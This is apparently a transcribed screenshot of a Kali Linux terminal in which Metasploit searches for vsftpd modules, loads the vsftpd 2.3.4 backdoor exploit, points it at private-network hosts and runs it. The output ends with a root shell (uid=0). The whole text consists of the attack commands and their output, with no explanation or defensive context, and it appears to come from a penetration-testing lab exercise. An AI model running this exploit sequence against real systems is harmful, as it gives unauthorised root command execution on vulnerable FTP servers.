 1 2 3 4
10:23
kali@kali: ~
File Actions Edit View Help
msf6 > search vsftpd
Matching Modules
# Name Disclosure Date Rank Check
Description
0 auxiliary/dos/ftp/vsftpd_232 2011-02-03 normal Yes
VSFTPD 2.3.2 Denial of Service
1 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No
VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 1, use 1 or use exp
loit/unix/ftp/vsftpd_234_backdoor
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.56.101
RHOSTS ⇒ 192.168.56.101
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.1.73
RHOSTS ⇒ 192.168.1.73
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RPORT 21
RPORT ⇒ 21
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.1.73:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.1.73:21 - USER: 331 Please specify the password.
[+] 192.168.1.73:21 - Backdoor service has been spawned, handling...
[+] 192.168.1.73:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.